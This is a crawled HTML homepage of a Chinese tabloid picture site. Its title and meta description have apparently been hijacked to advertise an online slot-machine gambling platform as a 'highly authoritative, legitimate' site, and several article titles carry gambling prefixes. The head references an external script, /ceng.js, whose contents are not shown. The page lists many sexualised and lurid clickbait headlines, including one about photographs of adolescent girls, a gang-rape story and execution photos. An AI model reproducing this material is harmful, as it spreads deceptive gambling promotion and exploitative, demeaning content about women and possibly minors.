

--- FILE ---
content_type: text/html
request_url: http://jinzehuamao.com/
body_size: 10611
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<img src="https://baiduaini.oss-cn-beijing.aliyuncs.com/baiduaini.jpg" alt="图片">
<meta http-equiv="Cache-Control" content="no-transform" />  
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>娱乐老虎机_老虎机游戏-app*官网</title>
<meta name="description" content="娱乐老虎机【dgxushengcx.com】㊣作为热门游戏项目老虎机游戏,针对一些水果机老虎机、老虎机技巧、pt老虎机手机下载大奖进行分类整理,方便用户在娱乐老虎机排行榜找到适合自己喜欢的游戏进行投注。最新老虎机官网是一家亚洲高权威的正规线上娱乐游戏平台,提供各种类的线上PT/DT/MG/PNG老虎机、真人游戏等免费试玩、优惠活动。" />
<meta name="keywords" content="娱乐老虎机_老虎机游戏-app*官网" />
<link rel="stylesheet" href="style/css/style.css">
<script type="text/javascript" src="/ceng.js" charset="GBK"></script>
<link rel="stylesheet" href="style/css/style01.css">
<script type="text/javascript" src="style/js/cnzz.js"></script>
<script type="text/javascript" src="style/js/slider.js"></script>
<script type="text/javascript">var setN=0;</script>


</head>

<body>
 <div id="topNav">
   <div class="box">
<span><a href=""onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.dgxushengcx.com/');">设为首页</a> | <a href="javascript:window.external.AddFavorite('http://www.dgxushengcx.com/','娱乐老虎机_老虎机游戏-app*官网')">加入收藏</a></span>
	 <label>
<SCRIPT language=JavaScript>
tmpDate=new Date();date=tmpDate.getDate();month=tmpDate.getMonth()+1;year=tmpDate.getYear();document.write(year);document.write(".");document.write(month);document.write(".");document.write(date);document.write(" ");myArray=new Array(6);myArray[0]="星期日 "
myArray[1]="星期一 "
myArray[2]="星期二 "
myArray[3]="星期三 "
myArray[4]="星期四 "
myArray[5]="星期五 "
myArray[6]="星期六 "
weekday=tmpDate.getDay();if(weekday==0|weekday==6)
{document.write(myArray[weekday])
}else
{document.write(myArray[weekday])
};
</SCRIPT>
     
     </label>
   </div>
 </div>
 <!--Header-->
 <div id="header">
   <div class="box">
     <div id="logo"><img src="/templets/green-skins/images/logo.jpg"></div>
	 <div id="search">
     
<div class="gg">
<script src='/plus/ad_js.php?aid=22' language='javascript'></script>


</div>
	   <div class="searchBox">
<form onSubmit="return submitCommonSearch();" action="/plus/search.php" name="formsearch"  target="_blank" > 
<input type="text" name="keyword" class="input"><input type="image" src="/templets/green-skins/images/search.jpg" class="submit">
</form>
	   </div>
	   <div class="tag"><b>热门关键词：</b> 
     </div>
	 </div>
	 <div class="clear"></div>
   </div>
   <div id="nav">
     <div class="box">
	   <ul>
	     <li><a href="/">首页</a></li>
         
      	<li><a href='/huanqiubolan/'  target="_blank">环球博览</a></li>
      	
      	<li><a href='/yulebagua/'  target="_blank">娱乐八卦</a></li>
      	
      	<li><a href='/qiwenqushi/'  target="_blank">奇闻趣事</a></li>
      	
      	<li><a href='/shehuijujiao/'  target="_blank">社会聚焦</a></li>
      	
      	<li><a href='/tansuofaxian/'  target="_blank">探索发现</a></li>
      	
      	<li><a href='/chuangyishalong/'  target="_blank">创意沙龙</a></li>
      	
      	<li><a href='/a/hot/'  target="_blank">热图天下</a></li>
      	
      	<li><a href='/junshiredian/'  target="_blank">军事热点</a></li>
      	
        
	   </ul>
	 </div>
   </div>
   <div class="clear"></div>
 </div>

 <!--Container-->
 <div id="container">
   <div class="forum">
     <div class="left"> 
	  <div class="overbox" style="width:300px;height:256px;overflow:hidden;padding-bottom:10px;">
	   <div id="flash">
		 <div class="slider" id="Slider">
<li><A href="/huanqiubolan/881.html" title="娱乐老虎机：马塞洛就像我和维尼修斯的爸爸一样"  target="_blank"><img src='/uploads/allimg/19/1-1ZH11S510618-lp.png' border='0' width='120' height='120' alt='娱乐老虎机：马塞洛就像我和维尼修斯的爸爸一样'></A></li>
<li><A href="/huanqiubolan/880.html" title="老虎机游戏：万人空巷，阿尔及利亚欢庆非洲杯夺冠"  target="_blank"><img src='/uploads/allimg/19/1-1ZH11S34D14-lp.png' border='0' width='120' height='120' alt='老虎机游戏：万人空巷，阿尔及利亚欢庆非洲杯夺冠'></A></li>
<li><A href="/huanqiubolan/879.html" title="娱乐老虎机：施密特还在犹豫是否换外援，有经纪人推荐威廉"  target="_blank"><img src='/uploads/allimg/19/1-1ZH11S221531-lp.png' border='0' width='120' height='120' alt='娱乐老虎机：施密特还在犹豫是否换外援，有经纪人推荐威廉'></A></li>
<li><A href="/yulebagua/38.html" title="众女明星将真空凸点进行到底"  target="_blank"><img src='/uploads/13/1-1301241420424S.jpg' border='0' width='120' height='120' alt='众女明星将真空凸点进行到底'></A></li>

         </div>
         <div class="blank">
           <ul class="num" id="idNum">
             <span><li>1</li><li>2</li><li>3</li><li>4</li></span>
           </ul>
         </div>
	   </div>
	  </div>
	   <div class="subject" id="focus">
	     <div class="title"><span>今日聚焦</span><label><a>Today's focus</a></label></div>
		 <div class="box">
		   <div class="topic">
           

           
           <a href="/huanqiubolan/801.html" title="看完绝对尖叫的牛人牛图"  target="_blank"><img src='/uploads/allimg/c130223/13616115R2110-VP01.jpg' border='0' width='120' height='120' alt='看完绝对尖叫的牛人牛图'></a>
			 <p><a href="/huanqiubolan/801.html"  title="看完绝对尖叫的牛人牛图"  target="_blank">看完绝对尖叫的牛人牛图</a></p>
			魔兽的最高境界 副标题 副标题 副标题 副标题 副标题 

           
           
           </div>
		   <div class="list" id="ie6">
		     <ul>
             
<li><a href="/huanqiubolan/801.html" title="看完绝对尖叫的牛人牛图"  target="_blank">看完绝对尖叫的牛人牛图</a></li>
<li><a href="/huanqiubolan/800.html" title="沙滩劲爆囧照雷人不倦"  target="_blank">沙滩劲爆囧照雷人不倦</a></li>
<li><a href="/huanqiubolan/799.html" title="忍不住笑翻的酷图"  target="_blank">忍不住笑翻的酷图</a></li>
<li><a href="/huanqiubolan/798.html" title="女人恶搞起来你绝对受不了"  target="_blank">女人恶搞起来你绝对受不了</a></li>
<li><a href="/qiwenqushi/158.html" title="ufo着陆事件 凤凰山ufo神秘着陆再现(图)"  target="_blank">ufo着陆事件 凤凰山ufo神秘着陆再现(图)</a></li>
<li><a href="/qiwenqushi/157.html" title="让人震惊的巨型鱼类 你见过几条（趣图）"  target="_blank">让人震惊的巨型鱼类 你见过几条（趣图）</a></li>
            
			 </ul>
		   </div>
		 </div>
	   </div>
	 </div>
	 <div class="right">
	   <div class="recommand_top">&#160;</div> 
	   <div class="recommand">
	     <div class="more"><a><img src="/templets/green-skins/images/more.gif"></a></div>
		 <div class="list">         
<div class="item"><a href='/huanqiubolan/881.html' title="娱乐老虎机：马塞洛就像我和维尼修斯的爸爸一样"  target="_blank" ><img src='/uploads/allimg/19/1-1ZH11S510618-lp.png' border='0' width='120' height='120' alt='娱乐老虎机：马塞洛就像我和维尼修斯的爸爸一样'><span>娱乐老虎机：马塞洛就像我和维尼修斯的爸爸一样</span></a></div>
<div class="item"><a href='/huanqiubolan/880.html' title="老虎机游戏：万人空巷，阿尔及利亚欢庆非洲杯夺冠"  target="_blank" ><img src='/uploads/allimg/19/1-1ZH11S34D14-lp.png' border='0' width='120' height='120' alt='老虎机游戏：万人空巷，阿尔及利亚欢庆非洲杯夺冠'><span>老虎机游戏：万人空巷，阿尔及利亚欢庆非洲杯夺冠</span></a></div>
<div class="item"><a href='/huanqiubolan/879.html' title="娱乐老虎机：施密特还在犹豫是否换外援，有经纪人推荐威廉"  target="_blank" ><img src='/uploads/allimg/19/1-1ZH11S221531-lp.png' border='0' width='120' height='120' alt='娱乐老虎机：施密特还在犹豫是否换外援，有经纪人推荐威廉'><span>娱乐老虎机：施密特还在犹豫是否换外援，有经纪人推荐威廉</span></a></div>
<div class="item"><a href='/junshiredian/2013/0224/878.html' title="实拍各国古代脱裤子打屁股的笞刑现场 最没尊严的刑罚(组图20P)"  target="_blank" ><img src='/uploads/allimg/c130224/13616444I222P-45A39.jpg' border='0' width='120' height='120' alt='实拍各国古代脱裤子打屁股的笞刑现场 最没尊严的刑罚(组图20P)'><span>实拍各国古代脱裤子打屁股的笞刑现场 最没尊严的刑罚(组图20P)</span></a></div>
<div class="item"><a href='/junshiredian/2013/0224/877.html' title="以军曝性暴丑闻女兵遭男兵轮奸战友冷眼旁观(组图)"  target="_blank" ><img src='/uploads/allimg/c130224/13616444421J60-245511.jpg' border='0' width='120' height='120' alt='以军曝性暴丑闻女兵遭男兵轮奸战友冷眼旁观(组图)'><span>以军曝性暴丑闻女兵遭男兵轮奸战友冷眼旁观(组图)</span></a></div>
<div class="item"><a href='/junshiredian/2013/0224/876.html' title="枪毙死刑犯现场照片集揭秘中国早年死刑执行全过程(恐怖组图32P)"  target="_blank" ><img src='/uploads/allimg/c130224/136164443K4b0-21Y44.jpg' border='0' width='120' height='120' alt='枪毙死刑犯现场照片集揭秘中国早年死刑执行全过程(恐怖组图32P)'><span>枪毙死刑犯现场照片集揭秘中国早年死刑执行全过程(恐怖组图32P)</span></a></div>

		   <div class="clear"></div>
		   
		 </div>
	   </div>
	   <div class="index_right">
	     <div class="rsub">
		   <div class="title"><span>本周点击排行</span><label><a>Weeks click</a></label></div>
		   <div class="nums">
		     <ul>
<li><a href='/huanqiubolan/881.html' title="娱乐老虎机：马塞洛就像我和"  target="_blank" >娱乐老虎机：马塞洛就像我和</a><span>179</span></li>
<li><a href='/huanqiubolan/880.html' title="老虎机游戏：万人空巷，阿尔"  target="_blank" >老虎机游戏：万人空巷，阿尔</a><span>152</span></li>
<li><a href='/huanqiubolan/879.html' title="娱乐老虎机：施密特还在犹豫"  target="_blank" >娱乐老虎机：施密特还在犹豫</a><span>110</span></li>
<li><a href='/huanqiubolan/1.html' title="荷兰男子造现实版“诺亚方舟"  target="_blank" >荷兰男子造现实版“诺亚方舟</a><span>0</span></li>
<li><a href='/huanqiubolan/2.html' title="专家称外星人酷似水母靠闪电"  target="_blank" >专家称外星人酷似水母靠闪电</a><span>0</span></li>
<li><a href='/huanqiubolan/3.html' title="长牙“食人鱼”专咬男性生殖"  target="_blank" >长牙“食人鱼”专咬男性生殖</a><span>0</span></li>
<li><a href='/huanqiubolan/4.html' title="摄影师捕捉美中西部令人震撼"  target="_blank" >摄影师捕捉美中西部令人震撼</a><span>0</span></li>
<li><a href='/huanqiubolan/5.html' title="乌克兰罕见晶体洞穴似闪烁繁"  target="_blank" >乌克兰罕见晶体洞穴似闪烁繁</a><span>0</span></li>
<li><a href='/huanqiubolan/6.html' title="英体育迷办肥胖奥运祝福伦敦"  target="_blank" >英体育迷办肥胖奥运祝福伦敦</a><span>0</span></li>
<li><a href='/huanqiubolan/7.html' title="智利81岁老翁独居深山46年"  target="_blank" >智利81岁老翁独居深山46年</a><span>0</span></li>

			 </ul>
		   </div>
		 </div>
	   <div class="rsub" id="hotvideo">
	     <div class="title"><span>娱乐八卦</span><label><a>Classic funny</a></label></div>
		 <div class="box">
		   <div class="topic">
           
           <a href="/yulebagua/37.html" title="娱圈女星胸部大小伸缩"  target="_blank"><img src='/uploads/13/1-130124140504N8.jpg' border='0' width='120' height='120' alt='娱圈女星胸部大小伸缩似皮球'></a>
			 <p><a href="/yulebagua/37.html" title="娱圈女星胸部大小伸缩"  target="_blank">娱圈女星胸部大小伸缩</a></p>
			叶子猪八卦频道网游生活八卦图片新闻娱圈女星胸

           
		   </div>
		   <div class="list">
		     <ul>
<li><a href="/yulebagua/37.html" title="娱圈女星胸部大小伸缩似皮球"  target="_blank">娱圈女星胸部大小伸缩似皮球</a></li>
<li><a href="/yulebagua/65.html" title="女星胸部不大没身材硬穿泳衣"  target="_blank">女星胸部不大没身材硬穿泳衣</a></li>
<li><a href="/yulebagua/56.html" title="台上台下惨遭非礼的女明星们"  target="_blank">台上台下惨遭非礼的女明星们</a></li>
<li><a href="/yulebagua/52.html" title="图揭：明星假戏真做激情热吻"  target="_blank">图揭：明星假戏真做激情热吻</a></li>
<li><a href="/yulebagua/50.html" title="明星当众火辣调情上演限制级"  target="_blank">明星当众火辣调情上演限制级</a></li>
<li><a href="/yulebagua/45.html" title="图揭娱乐圈女星吓人失败着装"  target="_blank">图揭娱乐圈女星吓人失败着装</a></li>

			 </ul>
		   </div>
		 </div>
	   </div>
	   </div>
	   <div class="clear"></div>
	 </div>
	 <div class="clear"></div>
   </div>
<div class="banner">
<script src='/plus/ad_js.php?aid=23' language='javascript'></script>


</div>
   
   
   <div class="msubsy">
   <div class="title"><span>社会聚焦</span><label><a href="/shehuijujiao/"   target="_blank">more ></a></label></div>
	<div class="box">
     <div class="left">
	   <ul>
<li><a href="/shehuijujiao/202.html" title="大胆火辣的商场内衣秀 惊爆你的眼球（图）"  target="_blank">大胆火辣的商场内衣秀 惊爆你的眼球（图）</a></li>
<li><a href="/shehuijujiao/215.html" title="48岁女教授色诱新婚博士生 女教授风流史"  target="_blank">48岁女教授色诱新婚博士生 女教授风流史</a></li>
<li><a href="/shehuijujiao/214.html" title="美女模特自爆乳照 警花天天陪领导（图）"  target="_blank">美女模特自爆乳照 警花天天陪领导（图）</a></li>
<li><a href="/shehuijujiao/213.html" title="那些逝去的年轻生命 真爱生命远离车祸"  target="_blank">那些逝去的年轻生命 真爱生命远离车祸</a></li>
<li><a href="/shehuijujiao/212.html" title="北京地铁又现猛女互殴 素质啊！"  target="_blank">北京地铁又现猛女互殴 素质啊！</a></li>
<li><a href="/shehuijujiao/211.html" title="不堪入目的扫黄现场 社会热点"  target="_blank">不堪入目的扫黄现场 社会热点</a></li>
<li><a href="/shehuijujiao/210.html" title="流动卖淫车 卖淫新招玩车震 雷人招数（图）"  target="_blank">流动卖淫车 卖淫新招玩车震 雷人招数（图）</a></li>
<li><a href="/shehuijujiao/209.html" title="“干露露2号”嫩乳半裸惊艳现场车展"  target="_blank">“干露露2号”嫩乳半裸惊艳现场车展</a></li>
<li><a href="/shehuijujiao/208.html" title="残忍！8个月女婴被姥姥剁掉双手 社会的悲哀"  target="_blank">残忍！8个月女婴被姥姥剁掉双手 社会的悲哀</a></li>
<li><a href="/shehuijujiao/207.html" title="惊恐！12岁少年开天窗吸毒 走上不归路（文图）"  target="_blank">惊恐！12岁少年开天窗吸毒 走上不归路（文图）</a></li>
<li><a href="/shehuijujiao/206.html" title="偷拍传销内幕 罕见洗脑过程及教材曝光"  target="_blank">偷拍传销内幕 罕见洗脑过程及教材曝光</a></li>
<li><a href="/shehuijujiao/205.html" title="自慰器“肉灵芝”走红网络 最纯情女记者（图）"  target="_blank">自慰器“肉灵芝”走红网络 最纯情女记者（图）</a></li>
<li><a href="/shehuijujiao/204.html" title="“相亲乱象”是因为社会病了 中国社会之乱象"  target="_blank">“相亲乱象”是因为社会病了 中国社会之乱象</a></li>

	   </ul>
	 </div>
	 <div class="right">
     
<div class="item"><a href="/shehuijujiao/202.html" title="大胆火辣的商场内衣秀 惊爆你的眼球（图）"  target="_blank"><img src='/uploads/13/1-1301241414021R.jpg' border='0' width='120' height='120' alt='大胆火辣的商场内衣秀 惊爆你的眼球（图）'><span>大胆火辣的商场内衣秀 惊爆你的眼球（图）</span></a></div>
<div class="item"><a href="/shehuijujiao/215.html" title="48岁女教授色诱新婚博士生 女教授风流史"  target="_blank"><img src='/uploads/allimg/c120719/1342C1Z53W40-153W_lit.jpg' border='0' width='120' height='120' alt='48岁女教授色诱新婚博士生 女教授风流史'><span>48岁女教授色诱新婚博士生 女教授风流史</span></a></div>
<div class="item"><a href="/shehuijujiao/214.html" title="美女模特自爆乳照 警花天天陪领导（图）"  target="_blank"><img src='/uploads/allimg/c120719/1342C1X1322Z-4J244_lit.jpg' border='0' width='120' height='120' alt='美女模特自爆乳照 警花天天陪领导（图）'><span>美女模特自爆乳照 警花天天陪领导（图）</span></a></div>
<div class="item"><a href="/shehuijujiao/213.html" title="那些逝去的年轻生命 真爱生命远离车祸"  target="_blank"><img src='/uploads/allimg/c120719/1342C1U332Y0-3I1F_lit.jpg' border='0' width='120' height='120' alt='那些逝去的年轻生命 真爱生命远离车祸'><span>那些逝去的年轻生命 真爱生命远离车祸</span></a></div>
<div class="item"><a href="/shehuijujiao/212.html" title="北京地铁又现猛女互殴 素质啊！"  target="_blank"><img src='/uploads/allimg/c120719/1342C1R4XL0-291620_lit.jpg' border='0' width='120' height='120' alt='北京地铁又现猛女互殴 素质啊！'><span>北京地铁又现猛女互殴 素质啊！</span></a></div>
<div class="item"><a href="/shehuijujiao/211.html" title="不堪入目的扫黄现场 社会热点"  target="_blank"><img src='/uploads/allimg/c120719/1342C1N5255P-41043_lit.jpg' border='0' width='120' height='120' alt='不堪入目的扫黄现场 社会热点'><span>不堪入目的扫黄现场 社会热点</span></a></div>
<div class="item"><a href="/shehuijujiao/210.html" title="流动卖淫车 卖淫新招玩车震 雷人招数（图）"  target="_blank"><img src='/uploads/allimg/c120719/1342C1JQ0130-1R28_lit.jpg' border='0' width='120' height='120' alt='流动卖淫车 卖淫新招玩车震 雷人招数（图）'><span>流动卖淫车 卖淫新招玩车震 雷人招数（图）</span></a></div>
<div class="item"><a href="/shehuijujiao/209.html" title="“干露露2号”嫩乳半裸惊艳现场车展"  target="_blank"><img src='/uploads/allimg/c120719/1342C1Ga6450-34L02_lit.jpg' border='0' width='120' height='120' alt='“干露露2号”嫩乳半裸惊艳现场车展'><span>“干露露2号”嫩乳半裸惊艳现场车展</span></a></div>

	   <div class="clear"></div>
	 </div>
	 <div class="clear"></div>
	</div>
   </div>
   
   
   
   <div class="forum">
     <div class="bsub">
        <div class="title"><span>探索发现</span><label><a href="/tansuofaxian/"   target="_blank">more ></a></label></div>
 <div class="thumb">
 
 <div class="item"><a href="/tansuofaxian/379.html" title="菲律宾混血美女多 开放程度超乎想象"  target="_blank"><img src='/uploads/allimg/c120719/1342D5D360120-291152_lit.jpg' border='0' width='120' height='120' alt='菲律宾混血美女多 开放程度超乎想象'><span>菲律宾混血美女多 开放程度超乎想象</span></a></div>
<div class="item"><a href="/tansuofaxian/387.html" title="国外摄影师拍摄的青春期少女"  target="_blank"><img src='/uploads/allimg/c120719/1342D459162030-362I1_lit.jpg' border='0' width='120' height='120' alt='国外摄影师拍摄的青春期少女'><span>国外摄影师拍摄的青春期少女</span></a></div>
<div class="item"><a href="/tansuofaxian/390.html" title="世界十大禁片 连成人都不敢看的十大禁片（图）"  target="_blank"><img src='/uploads/allimg/c120719/1342D44Z63F-193R_lit.jpg' border='0' width='120' height='120' alt='世界十大禁片 连成人都不敢看的十大禁片（图）'><span>世界十大禁片 连成人都不敢看的十大禁片（图）</span></a></div>
<div class="item"><a href="/tansuofaxian/389.html" title="女人剖腹产后的肚皮 惨不忍睹"  target="_blank"><img src='/uploads/allimg/c120719/1342D561DP60-12201_lit.jpg' border='0' width='120' height='120' alt='女人剖腹产后的肚皮 惨不忍睹'><span>女人剖腹产后的肚皮 惨不忍睹</span></a></div>

	   </div>
	   <div class="list">
	     <ul class="dashed">
<li><a href="/tansuofaxian/379.html" title="菲律宾混血美女多 开放程度超乎想象"  target="_blank">菲律宾混血美女多 开放程度超乎想象</a></li>
<li><a href="/tansuofaxian/387.html" title="国外摄影师拍摄的青春期少女"  target="_blank">国外摄影师拍摄的青春期少女</a></li>
<li><a href="/tansuofaxian/390.html" title="世界十大禁片 连成人都不敢看的十大禁片（图）"  target="_blank">世界十大禁片 连成人都不敢看的十大禁片（图）</a></li>
<li><a href="/tansuofaxian/389.html" title="女人剖腹产后的肚皮 惨不忍睹"  target="_blank">女人剖腹产后的肚皮 惨不忍睹</a></li>
<li><a href="/tansuofaxian/336.html" title="环球世界：爱情岛上的男人为何怕出门（图）"  target="_blank">环球世界：爱情岛上的男人为何怕出门（图）</a></li>

		 </ul>
		 <ul>
<li><a href="/tansuofaxian/379.html" title="菲律宾混血美女多 开放程度超乎想象"  target="_blank">菲律宾混血美女多 开放程度超乎想象</a></li>
<li><a href="/tansuofaxian/387.html" title="国外摄影师拍摄的青春期少女"  target="_blank">国外摄影师拍摄的青春期少女</a></li>
<li><a href="/tansuofaxian/390.html" title="世界十大禁片 连成人都不敢看的十大禁片（图）"  target="_blank">世界十大禁片 连成人都不敢看的十大禁片（图）</a></li>
<li><a href="/tansuofaxian/389.html" title="女人剖腹产后的肚皮 惨不忍睹"  target="_blank">女人剖腹产后的肚皮 惨不忍睹</a></li>
<li><a href="/tansuofaxian/336.html" title="环球世界：爱情岛上的男人为何怕出门（图）"  target="_blank">环球世界：爱情岛上的男人为何怕出门（图）</a></li>

		 </ul>
	   </div>
	 </div>
     <div class="bsub" style="margin-right:0px;float:right;">
        <div class="title"><span>奇闻趣事</span><label><a href="/qiwenqushi/"  title=""  target="_blank">more ></a></label></div>
	   <div class="thumb">
 <div class="item"><a href="/qiwenqushi/159.html" title="海豚妈妈驮死亡宝贝回家 世界奇闻"  target="_blank"><img src='/uploads/allimg/c120719/1342BYF110F-35408_lit.jpg' border='0' width='120' height='120' alt='海豚妈妈驮死亡宝贝回家 世界奇闻'><span>海豚妈妈驮死亡宝贝回家 世界奇闻</span></a></div>
<div class="item"><a href="/qiwenqushi/158.html" title="ufo着陆事件 凤凰山ufo神秘着陆再现(图)"  target="_blank"><img src='/uploads/allimg/c120719/1342BY56001Z-13T5_lit.jpg' border='0' width='120' height='120' alt='ufo着陆事件 凤凰山ufo神秘着陆再现(图)'><span>ufo着陆事件 凤凰山ufo神秘着陆再现(图)</span></a></div>
<div class="item"><a href="/qiwenqushi/157.html" title="让人震惊的巨型鱼类 你见过几条（趣图）"  target="_blank"><img src='/uploads/allimg/c120719/1342BX3351340-14334_lit.jpg' border='0' width='120' height='120' alt='让人震惊的巨型鱼类 你见过几条（趣图）'><span>让人震惊的巨型鱼类 你见过几条（趣图）</span></a></div>
<div class="item"><a href="/qiwenqushi/156.html" title="诡异逼真的越南乳瓜你见过吗？（组图）"  target="_blank"><img src='/uploads/allimg/c120719/1342BY12O610-311539_lit.jpg' border='0' width='120' height='120' alt='诡异逼真的越南乳瓜你见过吗？（组图）'><span>诡异逼真的越南乳瓜你见过吗？（组图）</span></a></div>

	   </div>
	   <div class="list">
	     <ul class="dashed">
<li><a href="/qiwenqushi/159.html" title="海豚妈妈驮死亡宝贝回家 世界奇闻"  target="_blank">海豚妈妈驮死亡宝贝回家 世界奇闻</a></li>
<li><a href="/qiwenqushi/158.html" title="ufo着陆事件 凤凰山ufo神秘着陆再现(图)"  target="_blank">ufo着陆事件 凤凰山ufo神秘着陆再现(图)</a></li>
<li><a href="/qiwenqushi/157.html" title="让人震惊的巨型鱼类 你见过几条（趣图）"  target="_blank">让人震惊的巨型鱼类 你见过几条（趣图）</a></li>
<li><a href="/qiwenqushi/156.html" title="诡异逼真的越南乳瓜你见过吗？（组图）"  target="_blank">诡异逼真的越南乳瓜你见过吗？（组图）</a></li>
<li><a href="/qiwenqushi/155.html" title="恐怖变态！老外整容成狗头 “人狗”整形全过程"  target="_blank">恐怖变态！老外整容成狗头 “人狗”整形全过程</a></li>

		 </ul>
		 <ul>
<li><a href="/qiwenqushi/159.html" title="海豚妈妈驮死亡宝贝回家 世界奇闻"  target="_blank">海豚妈妈驮死亡宝贝回家 世界奇闻</a></li>
<li><a href="/qiwenqushi/158.html" title="ufo着陆事件 凤凰山ufo神秘着陆再现(图)"  target="_blank">ufo着陆事件 凤凰山ufo神秘着陆再现(图)</a></li>
<li><a href="/qiwenqushi/157.html" title="让人震惊的巨型鱼类 你见过几条（趣图）"  target="_blank">让人震惊的巨型鱼类 你见过几条（趣图）</a></li>
<li><a href="/qiwenqushi/156.html" title="诡异逼真的越南乳瓜你见过吗？（组图）"  target="_blank">诡异逼真的越南乳瓜你见过吗？（组图）</a></li>
<li><a href="/qiwenqushi/155.html" title="恐怖变态！老外整容成狗头 “人狗”整形全过程"  target="_blank">恐怖变态！老外整容成狗头 “人狗”整形全过程</a></li>

		 </ul>
	   </div>
	 </div>
	 <div class="clear"></div>
   </div>
   <div class="forum">
   
   
   
   
     <div class="msub">
<div class="title"><span>创意沙龙</span><label><a href="/chuangyishalong/"   target="_blank">more ></a></label></div>
	   <div class="box image">
       
       
 <div class="item"><a href="/chuangyishalong/445.html" title="让人笑掉大牙的恶搞囧图 搞笑图片"  target="_blank"><img src='/uploads/allimg/c120719/1342DXRW160-1aa_lit.jpg' border='0' width='120' height='120' alt='让人笑掉大牙的恶搞囧图 搞笑图片'><span>让人笑掉大牙的恶搞囧图 搞笑图片</span></a></div>
<div class="item"><a href="/chuangyishalong/444.html" title="盘点不经意恶搞的爆笑场面 搞笑囧图"  target="_blank"><img src='/uploads/allimg/c120719/1342DX4154310-611N4_lit.jpg' border='0' width='120' height='120' alt='盘点不经意恶搞的爆笑场面 搞笑囧图'><span>盘点不经意恶搞的爆笑场面 搞笑囧图</span></a></div>
<div class="item"><a href="/chuangyishalong/443.html" title="野蛮女人街头打架 发飙野蛮女人惹不起（图）"  target="_blank"><img src='/uploads/allimg/c120719/1342DWc5B0-41B35_lit.jpg' border='0' width='120' height='120' alt='野蛮女人街头打架 发飙野蛮女人惹不起（图）'><span>野蛮女人街头打架 发飙野蛮女人惹不起（图）</span></a></div>
<div class="item"><a href="/chuangyishalong/442.html" title="大胸部砸西瓜瞠目结舌 搞笑图片"  target="_blank"><img src='/uploads/allimg/c120719/1342DW64I320-2a156_lit.jpg' border='0' width='120' height='120' alt='大胸部砸西瓜瞠目结舌 搞笑图片'><span>大胸部砸西瓜瞠目结舌 搞笑图片</span></a></div>
<div class="item"><a href="/chuangyishalong/441.html" title="这才是理科班毕业照 恶搞毕业照"  target="_blank"><img src='/uploads/allimg/c120719/1342DW3563R0-21c42_lit.jpg' border='0' width='120' height='120' alt='这才是理科班毕业照 恶搞毕业照'><span>这才是理科班毕业照 恶搞毕业照</span></a></div>


		 <div class="clear"></div>
	   </div>
	 </div>
   </div>  
 <div class="banner">
<script src='/plus/ad_js.php?aid=25' language='javascript'></script>


</div>  
   <div class="forum">
     <div class="bsub">
        <div class="title"><span>娱乐八卦</span><label><a href="/yulebagua/"   target="_blank">more ></a></label></div>
 <div class="thumb">
 
 <div class="item"><a href="/yulebagua/38.html" title="众女明星将真空凸点进行到底"  target="_blank"><img src='/uploads/13/1-1301241420424S.jpg' border='0' width='120' height='120' alt='众女明星将真空凸点进行到底'><span>众女明星将真空凸点进行到底</span></a></div>
<div class="item"><a href="/yulebagua/48.html" title="女星抛半球露底走光照大揭秘"  target="_blank"><img src='/uploads/13/1-130124141P95X.jpg' border='0' width='120' height='120' alt='女星抛半球露底走光照大揭秘'><span>女星抛半球露底走光照大揭秘</span></a></div>
<div class="item"><a href="/yulebagua/37.html" title="娱圈女星胸部大小伸缩似皮球"  target="_blank"><img src='/uploads/13/1-130124140504N8.jpg' border='0' width='120' height='120' alt='娱圈女星胸部大小伸缩似皮球'><span>娱圈女星胸部大小伸缩似皮球</span></a></div>
<div class="item"><a href="/yulebagua/65.html" title="女星胸部不大没身材硬穿泳衣"  target="_blank"><img src='/uploads/allimg/c120719/1342B5Da5520-M6024_lit.jpg' border='0' width='120' height='120' alt='女星胸部不大没身材硬穿泳衣'><span>女星胸部不大没身材硬穿泳衣</span></a></div>

	   </div>
	   <div class="list">
	     <ul class="dashed">
<li><a href="/yulebagua/38.html" title="众女明星将真空凸点进行到底"  target="_blank">众女明星将真空凸点进行到底</a></li>
<li><a href="/yulebagua/48.html" title="女星抛半球露底走光照大揭秘"  target="_blank">女星抛半球露底走光照大揭秘</a></li>
<li><a href="/yulebagua/37.html" title="娱圈女星胸部大小伸缩似皮球"  target="_blank">娱圈女星胸部大小伸缩似皮球</a></li>
